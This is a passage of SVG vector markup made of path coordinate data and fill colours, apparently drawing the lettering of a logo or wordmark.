				c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C276,306.3,275.8,306.4,275.7,306.5C276,306.5,275.9,306.5,275.7,306.5z
				 M275.9,306.4c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
				c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3S275.8,306.4,275.9,306.4z"/>
			<path style="fill:#8D8147;" d="M280.2,303.1c0.3,0,0.3,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.3,0.3s0.1,0.1,0.2,0
				c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.3c0,0.2,0,0.3,0,0.7h-0.2c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.3-0.3C280.4,303.2,280.3,303.2,280.2,303.1c-0.3,0.1-0.3,0.2-0.4,0.2
				c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.3-0.1,0.7c0,0.3,0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.3,0.3,0.4
				c0.1,0.2,0.3,0.3,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.4-0.1c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0.1-0.3,0.2-0.3
				c0.1-0.1,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
				c-0.1,0.1-0.3,0.2-0.3,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5c-0.1-0.3-0.3-0.5-0.3-0.9
				c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C279.7,303.2,279.8,303.1,280.2,303.1z"/>
			<path style="fill:#8D8147;" d="M283.1,304c0.3,0,0.3,0.1,0.5,0.2c0.2,0.1,0.3,0.3,0.3,0.3c0.1,0.1,0.2,0.3,0.2,0.7
				c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.3-0.3,0.3-0.3,0.3c-0.2,0.1-0.3,0.2-0.5,0.2c-0.3,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.7c0-0.3,0.1-0.5,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.3C282.5,304,282.7,304,283.1,304z M283.1,304
				c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.3-0.2,0.4-0.2,0.9s0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.3,0.4,0.3s0.3-0.1,0.4-0.3
				c0.1-0.3,0.2-0.4,0.2-0.9s-0.1-0.7-0.2-0.9C283.2,304.2,283.2,304,283.1,304z"/>
			<path style="fill:#8D8147;" d="M285.9,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.1,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.3v1c0,0.2,0,0.3,0.1,0.3s0.1,0.1,0.3,0.1v0.1
				c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1s0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.2,0,0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4
				C285.7,304,285.8,304,285.9,304z M287.3,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
				s0.1,0.3,0.1,0.3v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3
				c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v-0.4c0.1-0.3,0.3-0.3,0.3-0.4
				C287.1,304,287.1,304,287.3,304z"/>
			<path style="fill:#8D8147;" d="M289.2,304v2.8c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.3v-2.4c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1V304c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C289.2,304,289.2,304,289.2,304z M290,304
				c0.3,0,0.4,0.1,0.6,0.3c0.2,0.3,0.3,0.4,0.3,0.9c0,0.3-0.1,0.4-0.1,0.7c-0.1,0.3-0.3,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.6,0.3
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.3-0.2-0.3-0.3l0.1-0.1c0.1,0.1,0.1,0.2,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1
				c0.2,0,0.3-0.1,0.3-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.3,0.1-0.3,0.1-0.6c0-0.3,0-0.4-0.1-0.6c-0.1-0.2-0.1-0.3-0.3-0.3
				c-0.1-0.1-0.3-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3c-0.1,0.1-0.3,0.3-0.3,0.5l-0.2-0.1c0.1-0.3,0.2-0.4,0.3-0.6
				C289.8,304,289.9,304,290,304z"/>
			<path style="fill:#8D8147;" d="M291.9,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
				v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1
				c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2
				c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C292.1,306.3,292,306.4,291.9,306.5C292.2,306.5,292,306.5,291.9,306.5z
				 M292.1,306.4c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
				c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3C291.9,306.3,292,306.4,292.1,306.4z"/>
			<path style="fill:#8D8147;" d="M295.2,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0
				l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0
				c-0.1,0-0.3,0-0.3,0H294c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4
				C294.8,304,295,304,295.2,304z"/>
			<path style="fill:#8D8147;" d="M298.6,304L298.6,304c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3l-0.7,2h-0.1l-0.9-2.1
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.3,0h0.3v0.1
				c-0.1,0-0.2,0-0.3,0s-0.1,0.1-0.1,0.1s0,0.2,0.1,0.3l0.5,1.5h-0.1l0.4-1.4c0.1-0.2,0.1-0.3,0-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1
				c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0C298.5,304,298.6,304,298.6,304z M297.4,306.5l-0.2,0.3
				c-0.1,0.2-0.1,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2
				c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1l0,0l0,0c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l0.2-0.4L297.4,306.5z"/>
		</g>
	</g>
	<g id="tm-trr">
		<path style="fill:#8D8147;" d="M28.3,324.3h-2.8v6.6c0,1.2,0.7,1.5,1.8,1.5c0.4,0,0.9-0.1,1.3-0.1v3.4c-1,0-1.8,0.2-2.6,0.2
			c-4.1,0-5.1-1.3-5.1-5.1v-6.3h-2.5v-3h2.4v-4.3h4.8v4.3h2.8V324.3L28.3,324.3z M32.5,329.6c0.1,1.9,1.3,3.2,3.1,3.2
			c1.2,0,2.2-0.6,2.7-1.7h4.4c-0.9,3.2-4,4.8-7.1,4.8c-4.8,0-8-2.7-8-7.8c0-4.4,3.5-7.6,7.9-7.6c5.2,0,7.9,4,7.5,8.8H32.5V329.6
			L32.5,329.6z M38.4,327c-0.1-1.7-1.3-2.9-2.7-2.9c-1.8,0-2.7,1.3-3,2.9H38.4z M53.4,326.5c0-1.3-1.2-2-2.3-2c-2.6,0-3,2.2-3,4.2
			c0,1.8,0.9,3.8,2.7,3.8c1.8,0,2.5-1.2,2.7-2.5h4.6c-0.4,4-3.2,6.2-7.2,6.2c-4.3,0-7.6-2.9-7.6-7.3c0-4.6,2.8-7.9,7.6-7.9
			c3.6,0,6.9,1.9,7.1,5.6H53.4L53.4,326.5z M58.5,317h4.8v6.3h0.1c0.8-1.5,2.6-2.4,4.4-2.4c4.8,0,5.2,3.5,5.2,5.6v9.2h-4.8v-6.9
			c0-1.9,0.3-4.1-2.4-4.1c-1.8,0-2.6,1.6-2.6,3v7.9h-4.8L58.5,317L58.5,317z M73.3,321.2h4.6v2.6H78c0.8-1.8,2.3-2.7,4.3-2.7
			c0.4,0,0.8,0,1.2,0.1v4.3c-0.7-0.2-1.3-0.3-1.8-0.3c-2.3,0-3.5,1.7-3.5,3.4v7.1h-4.8C73.3,335.6,73.3,321.2,73.3,321.2z
			 M83.4,325.6c0.1-1.9,1.2-3,2.2-3.9c1.3-0.8,2.9-1.2,4.6-1.2c3.4,0,6.8,0.8,6.8,4.8v6.3c0,1.3,0,2.6,0.6,3.7h-4.8
			c-0.2-0.5-0.3-1-0.3-1.5c-1.4,1.5-3,1.8-4.8,1.8c-2.7,0-5-1.5-5-4.4c0-4.8,5.1-4.3,8.5-5.1c0.9-0.2,1.4-0.5,1.4-1.5
			c0-1.2-1.4-1.6-2.3-1.6c-1.4,0-2.1,0.6-2.4,1.8L83.4,325.6L83.4,325.6z M89.4,333.3c2.2,0,3-1.4,2.8-4.2c-0.7,0.4-1.9,0.5-2.8,0.9
			c-1.2,0.3-1.9,0.8-1.9,1.8C87.5,332.7,88.4,333.3,89.4,333.3z M112.1,335.6h-4.5v-1.8h-0.1c-0.9,1.4-2.3,2.1-4,2
			c-4.6,0-6.5-4-6.5-8c0-3.8,1.9-7.2,6.1-7.2c1.8,0,3,0.7,4.1,1.9h0.1v-6h4.8V335.6L112.1,335.6z M102,328.3c0,1.9,0.8,4.1,2.8,4.1
			c2.3,0,2.7-2.1,2.7-4.1s-0.8-4.1-2.7-4.1C102.6,324.4,102,326.5,102,328.3z M112.9,325.6c0.1-1.9,1.2-3,2.2-3.9
			c1.3-0.8,2.9-1.2,4.6-1.2c3.4,0,6.8,0.8,6.8,4.8v6.3c0,1.3,0,2.6,0.6,3.7h-4.9c-0.2-0.5-0.3-1-0.3-1.5c-1.4,1.5-3,1.8-4.8,1.8
			c-2.7,0-5-1.5-5-4.4c0-4.8,5.1-4.3,8.5-5.1c0.9-0.2,1.4-0.5,1.4-1.5c0-1.2-1.4-1.6-2.3-1.6c-1.4,0-2.1,0.6-2.4,1.8L112.9,325.6
			L112.9,325.6z M119.1,333.3c2.2,0,3-1.4,2.8-4.2c-0.7,0.4-1.9,0.5-2.8,0.9c-1.2,0.3-1.9,0.8-1.9,1.8
			C117,332.7,118,333.3,119.1,333.3z M127.2,321.2h4.6v2.6h0.1c0.8-1.8,2.3-2.7,4.3-2.7c0.4,0,1.3,0,1.7,0.1v4.3
			c-0.7-0.2-1.7-0.3-2.2-0.3c-2.3,0-3.5,1.7-3.5,3.4v7.1h-4.8L127.2,321.2L127.2,321.2z"/>
		<path style="fill:#E42489;" d="M132.9,331h4.8v4.8h-4.8V331z"/>
	</g>
	<g id="tm_x5F_ts">
		<path style="fill:#8D8147;" d="M179,320.1c0.2-0.1,0.4-0.3,0.5-0.4c0.1-0.1,0.3-0.1,0.4-0.1c0.1,0,0.4,0.1,0.6,0.2
			c0.2,0.2,0.4,0.4,0.5,0.7c0.4,0.5,0.5,1.2,0.7,1.7c0.1,0.5,0.3,1,0.3,1.5c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.2-0.4,0.3-0.6,0.3
			c-0.4,0-0.9-0.4-1.4-1l-0.2-0.3c-0.4-0.6-1-1.2-1.6-1.4c-0.5-0.3-1.3-0.4-1.9-0.4c-1,0-1.8,0.3-2.2,0.7c-0.6,0.4-0.9,1.2-0.9,1.8
			s0.3,1.3,0.7,1.8c0.4,0.4,1.6,1.2,3.2,1.8l0.6,0.3c1.6,0.6,2.6,1.3,3.1,1.8c0.4,0.4,0.9,1,1.2,1.6c0.3,0.6,0.4,1.3,0.4,1.8
			c0,1.8-0.6,2.9-1.8,4c-1.2,1.2-2.7,1.5-5,1.5c-1.2,0-1.9-0.1-2.8-0.4c-0.9-0.2-1.6-0.4-2.2-0.9c-0.4-0.2-0.6-0.7-0.9-1.4
			c-0.3-0.9-0.4-1.8-0.4-2.5c0-0.4,0.1-0.6,0.3-0.9c0.1-0.2,0.4-0.4,0.6-0.4c0.4,0,0.9,0.4,1.3,1.2c0.1,0.3,0.3,0.4,0.4,0.6
			c0.6,1,1.2,1.7,1.8,1.9c0.7,0.4,1.5,0.7,2.2,0.6c0.9,0,1.8-0.3,2.3-0.9c0.6-0.5,1-1.3,1-1.9c0-1.2-1.3-2.2-3.7-3.2
			c-0.2-0.1-0.4-0.1-0.4-0.2c-1.9-1-3.2-1.8-4-2.5c-0.6-0.8-1.2-1.8-1.2-2.8c-0.1-1.5,0.6-2.7,1.8-3.6c1.2-1.2,2.5-1.6,4.3-1.6
			c0.5,0,1.2,0.1,1.6,0.1C177.7,319.9,178.4,320,179,320.1z M190.2,325.3c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.4,0.1,0.5v0.4
			c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9
			c0.2,0.4,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.4-0.1,0.6-0.2,0.9-0.2c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
			c0,0.4-0.4,1-1.2,1.4c-0.7,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2c-0.4-0.1-0.8-0.4-1.2-0.6c-0.3-0.3-0.6-0.7-0.6-1.2
			c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6
			c0.3-0.2,0.4-0.4,0.5-0.4c0.1-0.1,0.3-0.3,0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3
			L190.2,325.3L190.2,325.3L190.2,325.3z M196.2,327L196.2,327c0.4-0.5,1-1.2,1.5-1.5c0.4-0.4,1-0.5,1.5-0.6c0.5,0,1.2,0.2,1.4,0.5
			c0.4,0.4,0.6,0.9,0.5,1.5c0,0.5-0.1,1.2-0.4,1.4c-0.3,0.4-0.7,0.5-1.2,0.5c-0.4,0-0.9-0.2-1.2-0.5c-0.1-0.1-0.3-0.4-0.4-0.5
			c-0.1-0.3-0.2-0.4-0.4-0.4c-0.6,0-1.2,0.4-1.3,1.2c-0.3,0.9-0.4,2.5-0.4,5c0,0.6,0.1,1.2,0.1,1.8c0.1,0.4,0.3,0.6,0.5,0.7
			c0.1,0.1,0.4,0.1,0.5,0.2c0.5,0.2,0.8,0.4,0.8,0.8c0,0.4-0.3,0.6-0.7,0.7c-0.4,0.1-1.4,0.2-2.4,0.2c-1.4,0-2-0.1-2.5-0.2
			c-0.4-0.1-0.6-0.4-0.6-0.8s0.2-0.5,0.6-0.6c0.2-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6c0.1-0.4,0.1-1,0.1-1.4
			c0-0.1,0-0.4,0-0.9c0-0.4,0-0.8,0-1.2v-0.8c0-1.2,0-1.9-0.1-2.9c-0.1-0.5-0.2-0.8-0.4-0.9c-0.2-0.1-0.4-0.2-0.6-0.3
			c-0.5-0.2-0.8-0.4-0.8-0.7c0-0.2,0.1-0.4,0.3-0.5c0.3-0.2,0.5-0.4,0.9-0.4c0.6-0.3,1.2-0.4,1.8-0.6c0.4-0.1,0.8-0.2,1.2-0.2
			C195.7,325.1,196,325.8,196.2,327C196.2,326.9,196.2,327,196.2,327L196.2,327z M211.6,334.3c0,0.4,0,0.8,0.1,1.2
			c0.1,0.2,0.2,0.4,0.4,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0.6,0.1,0.9,0.4,0.9,0.6c0,0.4-0.4,0.8-0.9,1.2c-0.6,0.4-1.4,0.5-1.9,0.5
			c-0.4,0-0.8-0.3-1.2-0.7c-0.2-0.3-0.4-0.4-0.7-0.7c-0.2,0.1-0.4,0.1-0.6,0.3c-1.2,0.7-2,1.2-3,1.2c-1.3,0-2.2-0.4-2.8-1.2
			c-0.8-0.8-1.2-1.8-1.2-2.7c0-1.4,0.5-2.4,1.6-3c1.2-0.8,2.3-1.2,4.1-1.2c0.4,0,0.7,0,1.2,0.1c0.4,0.1,0.9,0.1,1.3,0.2v-1.4
			c0-0.8-0.2-1.4-0.5-1.8c-0.4-0.4-0.9-0.6-1.4-0.6s-0.9,0.1-1.2,0.3c-0.4,0.2-0.8,0.5-1.2,0.9c-0.1,0.1-0.1,0.2-0.3,0.4
			c-0.5,0.6-1.2,1.2-1.7,1.2c-0.4,0-0.6-0.1-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-0.9c0-0.9,0.5-1.5,1.6-1.9c1.2-0.6,2.2-0.9,3.7-0.9
			c0.9,0,1.7,0.1,2.4,0.4c0.6,0.2,1.2,0.6,1.6,1.2c0.3,0.4,0.4,0.9,0.6,1.3c0.1,0.9,0.2,1.8,0.2,2.6L211.6,334.3z M208.9,331.8
			c-0.4-0.1-0.6-0.1-1.2-0.2c-0.4-0.1-0.6-0.1-0.9-0.1c-1,0-1.7,0.2-2,0.6c-0.5,0.4-0.9,1.2-0.8,1.8c0,0.6,0.2,1.2,0.7,1.7
			c0.4,0.4,1.2,0.6,1.8,0.6c0.9,0,1.5-0.2,1.8-0.6c0.4-0.4,0.5-1.2,0.5-1.8v-2H208.9z M220.3,325.3c0.1,0,0.4,0,0.4,0.1
			c0.1,0.1,0.1,0.4,0.1,0.5v0.4c0,0.2,0,0.4-0.1,0.5c-0.1,0.1-0.3,0.2-0.4,0.1h-2.6c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0.1-0.1,0.2-0.1,0.4v6.2c0,1.2,0.1,1.8,0.3,1.9c0.2,0.4,0.5,0.4,1.2,0.4c0.4,0,0.7-0.1,1.2-0.2c0.3-0.1,0.6-0.2,0.9-0.2
			c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.4-0.4,1-1.2,1.4c-0.8,0.4-1.6,0.7-2.4,0.6c-0.5,0-1-0.1-1.5-0.2
			c-0.4-0.1-0.8-0.4-1.2-0.6c-0.3-0.3-0.6-0.7-0.6-1.2c-0.1-0.4-0.2-1.4-0.2-2.6V327h-1.2c-0.1,0-0.3,0-0.4-0.1
			c-0.1-0.1-0.1-0.2-0.1-0.4v-0.4c0-0.3,0.4-0.9,1.4-1.6c0.3-0.2,0.4-0.4,0.5-0.4c0.1-0.1,0.3-0.3,0.5-0.4c0.9-0.8,1.6-1.2,1.8-1.2
			c0.1,0,0.4,0,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.4v2.3L220.3,325.3L220.3,325.3L220.3,325.3z M225.5,331.3L225.5,331.3
			c-0.6,0-0.9,0.1-1,0.1c-0.1,0.1-0.1,0.3-0.1,0.6c0,2,1.8,3.8,3.8,3.8c0.4,0,1-0.1,1.4-0.2c0.4-0.1,0.9-0.4,1.3-0.6
			c0.1-0.1,0.3-0.2,0.4-0.4c0.4-0.4,0.8-0.5,1.2-0.5c0.2,0,0.4,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3-0.1,0.6-0.4,0.8
			c-0.3,0.4-0.5,0.6-0.9,0.9c-0.6,0.6-1.4,1.2-2,1.4c-0.7,0.3-1.6,0.4-2.2,0.4c-1.8,0-3.1-0.6-4.4-1.8c-1.2-1.3-1.8-2.7-1.8-4.5
			c0-1.9,0.6-3.5,1.8-4.8c1.3-1.4,2.7-1.9,4.7-1.9c1.7,0,2.8,0.4,3.8,1.4c0.9,0.9,1.5,2.1,1.5,3.6c0,0.5-0.1,0.9-0.3,1.2
			c-0.1,0.2-0.6,0.3-1.2,0.3L225.5,331.3L225.5,331.3L225.5,331.3z M225.3,330h4.1c0.3,0,0.4,0,0.6-0.1c0.1-0.1,0.2-0.3,0.2-0.4
			c0-0.8-0.3-1.6-0.9-1.9c-0.6-0.6-1.4-0.9-1.9-0.9c-0.8,0-1.6,0.4-1.9,0.9c-0.5,0.6-0.9,1.4-0.9,1.9c0,0.1,0.1,0.4,0.1,0.4
			C225,330,225.2,330,225.3,330L225.3,330z M236,332.9c-1.2-0.9-1.6-1.9-1.6-3c0-1.4,0.6-2.5,1.6-3.2c1.2-1,2.3-1.4,3.9-1.4
			c0.4,0,0.9,0.1,1.4,0.1c0.5,0,1.2,0.2,1.9,0.4c0.4,0,0.7-0.1,1.2-0.3c0.5-0.2,1-0.5,1.4-0.8c0.2,0.1,0.4,0.3,0.4,0.4
			c0.1,0.1,0.1,0.4,0.1,0.4c0,0.4-0.1,0.8-0.4,1.2c-0.4,0.4-0.7,0.7-1.2,0.9c0.2,0.4,0.4,0.7,0.4,1.2c0.1,0.4,0.1,0.7,0.1,1.2
			c0.1,1.4-0.5,2.5-1.6,3.2c-1.2,0.9-2.3,1.4-4,1.4c-0.4,0-1-0.1-1.4-0.1c-0.4-0.1-0.9-0.2-1.2-0.4c-0.1,0.2-0.4,0.4-0.4,0.5
			c-0.1,0.1-0.1,0.4-0.1,0.5c0,0.4,0.3,0.8,0.6,0.9c0.4,0.2,1.2,0.4,1.8,0.4c0.4,0,1.2-0.1,1.9-0.1c0.9-0.1,1.6-0.1,1.9-0.1
			c1.2,0,1.9,0.3,2.6,0.7c0.6,0.5,1,1.2,1,1.9c0,1.4-0.7,2.5-1.9,3.2c-1.3,0.8-2.8,1.4-5,1.4c-1.7,0-2.8-0.4-3.9-1.2
			c-1.2-0.7-1.7-1.5-1.7-2.3c0-0.4,0.1-0.9,0.4-1.2c0.4-0.4,0.9-0.9,1.4-1.2c-0.4-0.1-0.9-0.4-1.2-0.8c-0.3-0.4-0.4-0.8-0.4-1.2
			c0-0.4,0.2-0.9,0.4-1.3C235.1,333.7,235.5,333.2,236,332.9L236,332.9z M237.3,337.7c-0.2,0.2-0.4,0.4-0.5,0.7
			c-0.1,0.3-0.2,0.5-0.2,0.8c0,0.6,0.4,1.2,1,1.5c0.6,0.4,1.5,0.6,2.4,0.6c1.2,0,1.9-0.3,2.7-0.7c0.8-0.4,1.2-1.2,1.2-1.7
			c0-0.4-0.1-0.7-0.4-1c-0.4-0.3-0.8-0.4-1.2-0.4s-0.7,0.1-1.6,0.1c-0.6,0.1-1.4,0.1-1.9,0.1c-0.4,0-0.6,0-0.9,0
			C237.7,337.8,237.6,337.7,237.3,337.7L237.3,337.7z M237.5,329.5c0,0.9,0.2,1.6,0.6,2c0.4,0.5,1.2,0.9,1.8,0.9
			c0.7,0,1.4-0.3,1.8-0.9c0.5-0.6,0.8-1.4,0.7-1.9c0-0.9-0.3-1.6-0.7-2c-0.4-0.5-1.2-0.9-1.8-0.9c-0.6,0-1.3,0.4-1.8,0.9
			C237.6,328.1,237.5,328.7,237.5,329.5L237.5,329.5z M251.3,330.5L251.3,330.5c0,1.6-0.1,2.5-0.1,3c0,0.6,0,1.2,0.1,1.8
			c0.1,0.4,0.2,0.6,0.4,0.6c0.1,0.1,0.4,0.1,0.5,0.2c0.4,0.1,0.6,0.4,0.6,0.8s-0.2,0.6-0.6,0.7c-0.4,0.1-1.2,0.2-2.2,0.2
			c-1.4,0-2-0.1-2.5-0.2c-0.4-0.1-0.6-0.4-0.6-0.8s0.2-0.5,0.6-0.7c0.1-0.1,0.3-0.1,0.4-0.1c0.3-0.1,0.4-0.4,0.4-0.6
			c0.1-0.4,0.1-1,0.1-1.4c0-0.1,0-0.4,0-0.9s0-0.8,0-1.2v-1.3c0-0.9,0-1.8-0.1-2.6c-0.1-0.4-0.2-0.6-0.4-0.8
